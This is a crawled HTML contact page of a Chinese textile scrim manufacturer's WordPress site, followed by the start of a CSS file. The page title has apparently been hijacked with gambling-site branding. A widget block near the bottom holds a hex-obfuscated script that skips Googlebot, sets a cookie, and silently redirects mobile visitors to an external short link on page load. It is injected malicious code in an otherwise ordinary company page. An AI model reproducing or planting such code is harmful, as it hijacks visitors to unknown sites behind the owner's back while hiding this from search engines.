

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cinfudyjs.com/contact
body_size: 7520
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
    <meta name="format-detection" content="telephone=no,email=no,date=no,address=no">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <title>
        CONTACT &#8211; 九游娱乐(中国)jiuyou·官方网站-登录入口    </title>
    <title>CONTACT &#8211; 九游娱乐(中国)jiuyou·官方网站-登录入口</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="九游娱乐(中国)jiuyou·官方网站-登录入口 &raquo; CONTACT 分类 Feed" href="https://www.cinfudyjs.com/contact/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cinfudyjs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cinfudyjs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.cinfudyjs.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cinfudyjs.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cinfudyjs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
    <link rel="stylesheet" href="/staict/css/zui.css">
    <link rel="stylesheet" href="/staict/css/swiper-bundle.min.css">
    <link rel="stylesheet" href="/staict/css/style.css">
    <style>
        .logo p a {
            color: #333;
        }
        
        .logo>div {
            display: inline-block;
        }
        
        .logo p {
            display: flex;
            justify-content: space-between;
        }
        
        #gtranslate_selector {
            margin-right: 1%;
        }
        
        .glink {
            margin-right: 1%;
        }
        
        .glink img {
            height: 25px;
        }
    </style>
</head>

<body>
    <div class="head ov">
        <div class="max">
            <div class="flex col-lg-12 col-md-12 col-sm-12">

                <div class="logo col-lg-5 col-md-5 col-sm-5">
                    <div>
                        <img src="/staict/img/logo11.jpg" style="width: 100%;">
                    </div>
                </div>
                <div class="head-r col-lg-7 col-md-7 col-sm-7 hidden-xs">
                    <div class="head-t">
                        [gtranslate]                        <a href="https://www.linkedin.com/company/cinfudy-textile-a-scrim-manufacturer-for-vinyl-wallcoverings/?viewAsMember=true" target="_blank" style="display: block;margin-right: 2%;"><img src="/staict/img/in.jpg" style="height:25px;display: block;"></a>

                        <a href="https://www.instagram.com/cinfudy_industrialtextile/" target="_blank" style="display: block;margin-right: 2%;"><img src="/staict/img/i.jpg" style="height:25px;display: block;"></a>

                        <a href="https://www.facebook.com/Taixing-Cinfudy-Textile-COLTD-scrim-gauze-manufacturer-104574804876588/" target="_blank" style="display: block;"><img src="/staict/img/f.jpg" style="height:25px;display: block;"></a>

                        <!--<img src="/staict/img/mobile icon.png" height="25" alt="">-->
                        <i></i>
                        <span></span>
                    </div>
                    <div class="head-list">
                        <ul class="ov">
                            <li class="home col-lg-2 col-md-2 col-sm-2">
                                <a href="https://www.cinfudyjs.com">
                                    HOME
                                </a>
                            </li>
                            <li class="col-lg-2 col-md-2 col-sm-2"> <a href="https://www.cinfudyjs.com/about-us">ABOUT US</a></li><li class="col-lg-2 col-md-2 col-sm-2"> <a href="https://www.cinfudyjs.com/product">PRODUCT</a></li><li class="col-lg-2 col-md-2 col-sm-2"> <a href="https://www.cinfudyjs.com/service">SERVICE</a></li><li class="col-lg-2 col-md-2 col-sm-2"> <a href="https://www.cinfudyjs.com/news">NEWS</a></li><li class="col-lg-2 col-md-2 col-sm-2"> <a href="https://www.cinfudyjs.com/contact">CONTACT</a></li>                        </ul>
                    </div>
                </div>
                <div class="gd visible-xs">
                    <i class="icon icon-align-justify"></i>
                </div>
            </div>
        </div>
    </div>
    <!-- 手机端导航 -->
    <div class="nav-phone">
        <div class="times">
            <i class="icon icon-times"></i>
        </div>
        <ul class="phone-list">
            <li>
                <a href="https://www.cinfudyjs.com">
                    HOME
                </a>
            </li>
            <li> <a href="https://www.cinfudyjs.com/about-us">ABOUT US</a></li><li> <a href="https://www.cinfudyjs.com/product">PRODUCT</a></li><li> <a href="https://www.cinfudyjs.com/service">SERVICE</a></li><li> <a href="https://www.cinfudyjs.com/news">NEWS</a></li><li> <a href="https://www.cinfudyjs.com/contact">CONTACT</a></li>            <li>
                [gtranslate]            </li>
            <li>

                <a href="https://www.linkedin.com/company/cinfudy-textile-a-scrim-manufacturer-for-vinyl-wallcoverings/?viewAsMember=true" target="_blank" style="margin-right: 1%;"><img src="/staict/img/in.jpg" style="height:25px;"></a>

                <a href="https://www.instagram.com/cinfudy_industrialtextile/" target="_blank" style="margin-right: 1%;"><img src="/staict/img/i.jpg" style="height:25px;"></a>

                <a href="https://www.facebook.com/Taixing-Cinfudy-Textile-COLTD-scrim-gauze-manufacturer-104574804876588/" target="_blank"><img src="/staict/img/f.jpg" style="height:25px;"></a>
            </li>

        </ul>
    </div>    <div class="banner1">
       <img src="/staict/img/联系.jpg" alt="CONTACT">

    </div>
    
    
    <div class="contact max">
        <div class="pad50">
            <ul class="contact-lx">
                <li>
                    <div class="title text-l">
                        <p>Contact</p>
                        <h3>CONTACT US</h3>
                    </div>
                </li>
                <li class="lx-list">
                    <img src="/staict/img/phone.png" alt="">
                    <div>
                        <p>Mailboxes:&nbsp;info@cinfudyjs.com<br>WhatsApp:&nbsp;0086 0523 87532606</p>
                    </div>
                </li>
                <li class="lx-list">
                    <img src="/staict/img/@.png" alt="">
                    <div>
                        <p>Online showroom:<br>cinfudy.en.made-in-china.com</p>
                    </div>
                </li>
            </ul>
        </div>
    </div>
    <div class="contact1 pad50">
        <div class="max">
            
            <div class="contact1-word">
                <div class="contact1-title">
                    <h3>Cinfudy Textile introduction</h3>
                    <span></span>
                </div>
                <div>
                    <p>

	


	Annual Production capacity: 40 million linear meters


	Roll Length: Up to 4500 LMs


	Cloth Width: Up to 3M


	Roll Diameter: Up to 80CM


	Fully automatic machines with self-checking and alarm functions are used to improve the quality and increase the quantities.&nbsp;


	


	
</p>
                </div>
                <a href="https://www.cinfudyjs.com/about-us/about-us-about-us/113.html">contact us>></a>
            </div>
            
        </div>
    </div>
    <div class="form max">
        <!--<div class="pad50">-->
        <!--    <div class="form-list wrap">-->
        <!--        <div class="form-l">-->
        <!--            <div>-->
        <!--                <p>name</p>-->
        <!--                <input type="text">-->
        <!--            </div>-->
        <!--            <div>-->
        <!--                <p>old</p>-->
        <!--                <input type="text">-->
        <!--            </div>-->
        <!--        </div>-->
        <!--        <div class="form-r">-->
        <!--            <p>note</p>-->
        <!--            <textarea name="" id="" cols="30" rows="10"></textarea>-->
        <!--        </div>-->
        <!--    </div>-->
        <!--    <button>submit</button>-->
        <!--</div>-->
        
        <section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section>
    </div>
<div class="foot pad50">
    <div class="max">
        <div class="foot-list">
            <div>
                <h3>contact us</h3>
                <p>Online showroom:</p>
                <a class="mg-b-20">cinfudy.en.made-in-china.com</a>
                <p>Mailboxes:</p>
                <a class="mg-b-20" href="mailto:info@cinfudyjs.com">info@cinfudyjs.com</a>
                <p>WhatsApp:</p><a>0086 0523 87532606 </a>
                
            </div>
            <div>
                <h3>customer service</h3>

                <a class="mg-b-20" href="https://www.cinfudyjs.com/service">Our business purpose is to do a good<br>job in products, services and manufacturing</a>

                <p>Address:</p><a >567Jiangping Road,MaDian Town,TaiXing,JiangSu,China 225434</a>
            </div>

            <div>
                <h3>about us</h3>

                <a href="https://www.cinfudyjs.com/about-us">Our business purpose is to do a good<br>job in products, services and manufacturing</a>
            </div>

        </div>
        <div class="head-list foot-nav">
            <ul class="ov">
                <li class="home col-lg-2 col-md-2 col-sm-2 col-xs-2">
                    <a href="https://www.cinfudyjs.com">
                            HOME
                        </a>
                </li>
                <li class="col-lg-2 col-md-2 col-sm-2 col-xs-2"> <a href="https://www.cinfudyjs.com/about-us">ABOUT US</a></li><li class="col-lg-2 col-md-2 col-sm-2 col-xs-2"> <a href="https://www.cinfudyjs.com/product">PRODUCT</a></li><li class="col-lg-2 col-md-2 col-sm-2 col-xs-2"> <a href="https://www.cinfudyjs.com/service">SERVICE</a></li><li class="col-lg-2 col-md-2 col-sm-2 col-xs-2"> <a href="https://www.cinfudyjs.com/news">NEWS</a></li><li class="col-lg-2 col-md-2 col-sm-2 col-xs-2"> <a href="https://www.cinfudyjs.com/contact">CONTACT</a></li>            </ul>
        </div>
    </div>
</div>
<!-- 返回头部按钮 -->
<a class="return" href="#">
    <i class="icon icon-arrow-up"></i>
</a>


    <script src="/staict/js/jquery-1.7.1.js"></script>
    <!-- 手机端公用导航js -->
    <script>
      $(".gd").click(function (){
          $(".nav-phone").show(500);
      })
      $(".times").click(function (){
          $(".nav-phone").hide(500);
      })
  </script>
       <script>
                  $(window).scroll(function(){

 

    var topp = $(document).scrollTop();

    

    if(topp > 1500){

            $(".return").show();

    }else{
          $(".return").hide();
    }

})
      </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cinfudyjs.com/staict/css/zui.css
body_size: 28040
content:
/*!
 * ZUI: Standard edition - v1.9.2 - 2020-07-09
 * http://openzui.com
 * GitHub: https://github.com/easysoft/zui.git 
 * Copyright (c) 2020 cnezsoft.com; Licensed MIT
 */

/*! Some code copy from Bootstrap v3.0.0 by @fat and @mdo. (Copyright 2013 Twitter, Inc. Licensed under http://www.apache.org/licenses/)*/

/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
  }
audio,
canvas,
video {
  display: inline-block;
  }
audio:not([controls]) {
  display: none;
  height: 0;
  }
[hidden],
template {
  display: none;
  }
html {
  font-family: sans-serif;

      -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  }
body {
